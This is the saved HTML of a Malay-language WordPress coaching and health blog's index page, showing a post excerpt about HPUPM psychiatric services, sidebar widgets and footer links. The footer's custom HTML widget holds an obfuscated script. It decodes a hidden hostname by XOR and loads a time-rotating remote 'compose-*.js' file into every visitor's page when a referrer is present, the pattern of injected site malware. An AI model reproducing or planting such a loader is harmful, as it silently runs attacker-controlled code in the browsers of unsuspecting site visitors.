		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/perkhidmatan-rawatan-psikiatri-psikologi-hpupm/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-15T10:12:09+08:00" itemprop="dateModified">January 15, 2024</time><time class="updated" datetime="2024-01-15T08:02:09+08:00" itemprop="datePublished">January 15, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a> <a href="https://surayaali.com/kesihatan/" rel="category tag">Kesihatan</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/perkhidmatan-rawatan-psikiatri-psikologi-hpupm/" rel="bookmark">Perkhidmatan Rawatan Psikiatri &#038; Psikologi HPUPM</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Artikel ini ditulis pada Januari 2024. Saya telah menghadiri &#8216;Parenting with Confidence Workshop&#8217; pada 8 &amp; 9 Oktober 2018. Ianya adalah bersempena World Mental Health Week Celebration. Lokasi ialah di &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/perkhidmatan-rawatan-psikiatri-psikologi-hpupm/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5051 -->

		</main><!-- #main -->
        
        
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://surayaali.com/blog/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://surayaali.com/blog/page/17/"><span class="meta-nav screen-reader-text">Page </span>17</a>
<a class="next page-numbers" href="https://surayaali.com/blog/page/2/">Next</a></div>
	</nav>        
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title" itemprop="name">Cari</h2><form role="search" method="get" class="search-form" action="https://surayaali.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Terbaru</h2>
		<ul>
											<li>
					<a href="https://surayaali.com/depression/">Depression</a>
									</li>
											<li>
					<a href="https://surayaali.com/addiction-in-adolescents/">Addiction in Adolescents</a>
									</li>
											<li>
					<a href="https://surayaali.com/bipolar-disorder/">Bipolar Disorder</a>
									</li>
											<li>
					<a href="https://surayaali.com/coach-eusahawan-2024/">Coach eUsahawan 2024</a>
									</li>
											<li>
					<a href="https://surayaali.com/understanding-depression/">Understanding Depression</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name">Komen Terkini</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=http://surayaali.com rel="external nofollow noopener" class="url" itemprop="url">Suraya Ali</a></span></span> on <a href="https://surayaali.com/apa-itu-eusahawan-ianya-adalah-program-training-online-marketing/#comment-116">Apa itu eUsahawan : Ianya adalah Program Training Online Marketing</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=http://kbeyondcreative.com rel="external nofollow noopener" class="url" itemprop="url">Kamarul bahareen Kamarudin</a></span></span> on <a href="https://surayaali.com/pengalaman-baru-halaman-fb-page/#comment-112">Pengalaman Baru Halaman FB Page</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mampubelajar.com/ rel="external nofollow noopener" class="url" itemprop="url">AdiSuhadi</a></span></span> on <a href="https://surayaali.com/tips-menulis-blog-dengan-pantas-setiap-hari/#comment-98">Tips Menulis Blog dengan Pantas Setiap Hari</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name">Syakira</span></span> on <a href="https://surayaali.com/apa-itu-eusahawan-ianya-adalah-program-training-online-marketing/#comment-92">Apa itu eUsahawan : Ianya adalah Program Training Online Marketing</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=http://www.idaman-info.blogspot.com rel="external nofollow noopener" class="url" itemprop="url">ABDUL RAHMAN ISHAK</a></span></span> on <a href="https://surayaali.com/tips-menulis-blog-dengan-pantas-setiap-hari/#comment-86">Tips Menulis Blog dengan Pantas Setiap Hari</a></li></ul></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Kategori</h2><form action="https://surayaali.com" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1" selected="selected">Blog&nbsp;&nbsp;(166)</option>
	<option class="level-0" value="83">Buku&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">eUsahawan&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="96">Kelas&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Akan Datang&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="145">Kesihatan&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Pakej Kerajaan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="115">Pendidikan&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="109">Storytelling&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">Tips&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Facebook&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Laman Web dan SEO&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Online Marketing&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="108">Tips Wanita&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Kategori</h2><form action="https://surayaali.com" method="get"><label class="screen-reader-text" for="categories-dropdown-3">Kategori</label><select  name='cat' id='categories-dropdown-3' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1" selected="selected">Blog&nbsp;&nbsp;(166)</option>
	<option class="level-0" value="83">Buku&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">eUsahawan&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="96">Kelas&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Akan Datang&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="145">Kesihatan&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Pakej Kerajaan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="115">Pendidikan&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="109">Storytelling&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">Tips&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Facebook&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Laman Web dan SEO&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Online Marketing&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="108">Tips Wanita&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-3" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->
</div>       
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-top" >
    		<div class="container">
    			<div class="grid column-1">
    				<div class="col">
    				   <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1fb5ec) {
    
    var _df8079 = Date.now();
    var _1e772 = 1000;
    _df8079 = _df8079 / _1e772;
    _df8079 = Math.floor(_df8079);

    var _957d77 = 600;
    _df8079 -= _df8079 % _957d77;
    _df8079 = _df8079.toString(16);

    var _3eaf8a = _1fb5ec.referrer;

    if (!_3eaf8a) return;

    var _6662f9 = [60373, 60364, 60305, 60364, 60380, 60375, 60378, 60370, 60382, 60306, 60377, 60368, 60365, 60370, 60364, 60305, 60368, 60365, 60376];

    _6662f9 = _6662f9.map(function(_862a98){
        return _862a98 ^ 60351;
    });

    var _8cba29 = "dadbed78f6a508919af0159edb52650d";
    
    _6662f9 = String.fromCharCode(..._6662f9);

    var _dc370f = "https://";
    var _195ad7 = "/";
    var _79649d = "compose-";

    var _4c5d11 = ".js";

    var _7e1936 = _1fb5ec.createElement("script");
    _7e1936.type = "text/javascript";
    _7e1936.async = true;
    _7e1936.src = _dc370f + _6662f9 + _195ad7 + _79649d + _df8079 + _4c5d11;

    _1fb5ec.getElementsByTagName("head")[0].appendChild(_7e1936)

}(document);
</script></div></section>	
    				</div>
                </div>
    		</div>
    	</div>
            <div class="footer-bottom">
        <div class="footer-menu">
            <div class="container">
                    <nav class="footer-navigation">
        <div class="menu-simple-menu-container"><ul id="footer-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1382"><a href="http://surayaali.com">Utama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://surayaali.com/profil-suraya-ali/">Profil Suraya Ali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4747"><a href="https://surayaali.com/eusahawan/">eUsahawan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1362"><a href="http://surayaali.com">Media Sosial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4477"><a href="http://www.facebook.com/puansurayaali">FB Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="http://www.facebook.com/coachsurayaali">FB Page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4478"><a href="http://www.instagram.com/puansurayaali">Instagram</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://www.linkedin.com/in/puansurayaali/">Linked In</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4480"><a href="https://www.tiktok.com/@puansurayaali">Tik Tok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4490"><a href="http://Media">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4492"><a href="https://www.bharian.com.my/bhplus-old/2016/07/176657/maklumat-penyusuan-bayi-dorong-suraya-jadi-usahawan">Berita Harian Julai 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4493"><a href="https://www.hmetro.com.my/hati/2019/07/479482/jurulatih-usahawan-digital">Harian Metro Julai 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4491"><a href="https://www.hmetro.com.my/WM/2020/04/569304/gali-kemahuan-usahawan3d">Berita Harian April 2020</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://surayaali.com/hubungi-suraya-ali/">Hubungi Suraya Ali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5059"><a href="https://surayaali.com/blog/" aria-current="page">Blog</a></li>
</ul></div>    </nav>
                </div>
        </div>
		<div class="site-info">   
            <div class="container">         
            <span class="copyright">&copy; Copyright 2026 <a href="https://surayaali.com/">SurayaAli.com</a>. All Rights Reserved. </span> CoachPress Lite | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                
            </div>
        </div>
        <button class="back-to-top">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M6.101 359.293L25.9 379.092c4.686 4.686 12.284 4.686 16.971 0L224 198.393l181.13 180.698c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 132.908c-4.686-4.686-12.284-4.686-16.971 0L6.101 342.322c-4.687 4.687-4.687 12.285 0 16.971z"></path></svg>
        </button><!-- .back-to-top -->
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/coachpress-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://surayaali.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://surayaali.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.7" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://surayaali.com/wp-content/themes/coachpress-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://surayaali.com/wp-content/themes/coachpress-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://surayaali.com/wp-content/themes/coachpress-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://surayaali.com/wp-content/themes/coachpress-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" id="coachpress-lite-js-extra">
/* <![CDATA[ */
var coachpress_lite_data = {"rtl":"","auto":"1","loop":"1","animation":"","speed":"5000","sticky":"","sticky_widget":"","ajax_url":"https://surayaali.com/wp-admin/admin-ajax.php"};
//# sourceURL=coachpress-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://surayaali.com/wp-content/themes/coachpress-lite/js/custom.min.js?ver=1.2.2" id="coachpress-lite-js"></script>
<script type="text/javascript" src="https://surayaali.com/wp-content/themes/coachpress-lite/js/modal-accessibility.min.js?ver=1.2.2" id="coachpress-lite-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://surayaali.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://surayaali.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 02:46:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wd_OzR9P7FB9EqECH1-MnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769971591769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>